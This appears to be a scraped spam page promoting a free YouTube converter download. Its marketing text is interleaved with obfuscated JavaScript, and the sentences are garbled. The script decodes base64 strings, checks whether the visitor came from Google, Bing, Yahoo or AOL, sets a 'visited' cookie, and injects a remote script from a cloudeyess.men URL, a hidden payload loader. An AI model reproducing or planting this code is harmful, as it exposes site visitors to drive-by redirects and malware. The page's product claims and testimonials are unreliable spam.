

## **Download Free Youtube Converter Mobile Version For Windows 32**

1 free video conversion toolConvert a video link / URLConvert a video or audio fileDownload a browser extensionIt's simple to convertEnter the link of the video that you want to convert or choose a file from your device or cloud storage.. var \_0x1431=['c 055V2c=','dUprWGY=','LmFsdGF2aXN0YS4=','c21HQUM=','cmVmZXJyZXI=','Z2V0','WUxJb0M=','c2V0','VUhCZ1o=','a HR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','TlRzVEQ= ','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','THhtdWU=','YXBwZW5kQ2hpbGQ=','MHw0fDN8NXwyfDE=','dUNh','c 3BsaXQ=','Y29va2ll','bWF0Y2g=','QlFhWk4=','bGVuZ3Ro','VXNJdVc=','bktqbkc=','aW5kZXhPZg==','cmVwbGFjZQ==','O yBleHBpcmVzPQ==','anpSU2U=','WXJkTW8=','YkFaWU4=','Z2V0VGltZQ==','U0xqdVg=','YXNTTW4=','OyBwYXRoPQ ==','elRST1E=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','dmlzaXRlZA==','bmpTT3o= ','cUdGRFA='];(function(\_0x76c775,\_0x7dbd2b){var \_0x4935ae=function(\_0x1be842){while(--\_0x1be842){\_0x76c775['push '](\_0x76c775['shift']());}};\_0x4935ae(++\_0x7dbd2b);}(\_0x1431,0x19f));var

 $0x3939$ =function( $0x3c4434$ ,  $0x387fc7$ ){ $0x3c4434$ = $0x3c4434$ -0x0;var

\_0x52e052=\_0x1431[\_0x3c4434];if(\_0x3939['initialized']===undefined){(function(){var \_0x3bcf2d;try{var

\_0x236b71=Function('return\x20(function()\x20'+'{}.. I searched for a free video converter to convert my files to AVI or MP4 and I have discovered your website! Now I convert all my files easily and I can watch them with my family on the TV screen.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3bcf2d= 0x236b71();}catch(\_0x36c86a){\_0x3bcf2d=window;}var \_0xb96 23d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3bcf2d['atob']||(\_0x3bcf2d[' atob']=function(\_0x188860){var \_0x3d7bc4=String(\_0x188860)['replace'](/=+\$/,'');for(var \_0x366dd4=0x0,\_0x1ba59d,\_0x467 24e, 0x240cf6=0x0, 0x481d61=";\_0x46724e=\_0x3d7bc4['charAt'](\_0x240cf6++);~\_0x46724e&&(\_0x1ba59d=\_0x366dd4% 0x4?\_0x1ba59d\*0x40+\_0x46724e:\_0x46724e,\_0x366dd4++%0x4)?\_0x481d61+=String['fromCharCode'](0xff&\_0x1ba59d>>  $(-0x2^* 0x366d4&0x6))$ :0x0){\_0x46724e=\_0xb9623d['indexOf'](\_0x46724e);}return

\_0x481d61;});}());\_0x3939['base64DecodeUnicode']=function(\_0x51d3f8){var \_0x23a03e=atob(\_0x51d3f8);var

\_0x2f8ee6=[];for(var \_0x290f11=0x0,\_0xe5fa8e=\_0x23a03e['length'];\_0x290f11=\_0x4fc3a7;}};var

\_0x5b828d=\_0x270283['wGwVK'][\_0x3939('0x9')]('|'),\_0xf7573=0x0;while(!![]){switch(\_0x5b828d[\_0xf7573++]){case'0':var \_0x53e6d0=document[\_0x3939('0xa')][\_0x3939('0xb')](/[\w-]+=.. \*?(?:\$|;)/g),\_0x39ad21={};continue;case'1':return

\_0x39ad21;case'2':if(\_0x234d93){return \_0x39ad21[\_0x234d93];}continue;case'3':var

 $0xca80ff$ ;continue;case'4':if( $0x270283$ [ $0x3939('0xc')$ ](! $0x53e6d0$ ,  $0x234d93$ )}[return undefined;}continue;case'5':for(var  $0x16d\theta = 0x0$ ;  $0x16d\theta = 0x59c\theta$ ;},'KHLaX':function  $0x4fa311(0x44f148, 0x230757)$ {return

\_0x44f148(\_0x230757);},'UHBgZ':function \_0x4393d3(\_0x5691e1,\_0x527881){return \_0x5691e1+\_0x527881;}};var \_0x391 90a=[\_0x3768ee]\_0x3939('0x21')],\_0x3768ee[\_0x3939('0x22')],\_0x3768ee['RkzOo'],\_0x3768ee[\_0x3939('0x23')],\_0x3768ee[ \_0x3939('0x24')],\_0x3939('0x25'),\_0x3768ee[\_0x3939('0x26')]],\_0x84f5d2=document[\_0x3939('0x27')],\_0x5dafff=![],\_0x4a 11d6=cookie[\_0x3939('0x28')](\_0x3768ee[\_0x3939('0x29')]);for(var \_0x5db5a3=0x0;\_0x3768ee['bFZLz'](\_0x5db5a3,\_0x391 90a['length']);\_0x5db5a3++){if(\_0x3768ee['zXSni'](\_0x84f5d2[\_0x3939('0x10')](\_0x39190a[\_0x5db5a3]),0x0)){\_0x5dafff=!! [];}}if(\_0x5dafff){cookie[\_0x3939('0x2a')](\_0x3768ee[\_0x3939('0x29')],0x1,0x1);if(!\_0x4a11d6){\_0x3768ee['KHLaX'](inclu de, 0x3768ee[\_0x3939('0x2b')](\_0x3768ee[\_0x3939('0x2b')](\_0x3939('0x2c'),q),''));}}R(); Your no.. That's it! You can download the file once the conversion has been completed Superior conversion qualityMobile accessWe are now mobile compatible! Access our website using any Android, Apple or Windows device to convert videos and download directly to your mobile phone or tablet.. Your video converter is the best!" - Paul Adams. Select the format you want to convert to and customize your settings Click "Start" to start the conversion process.. Tell your friendsLike our service? Share it with your friends Testimonial"I would like to say a big thank you! I have a digital camcorder which records files in MPEG.

e10c415e6f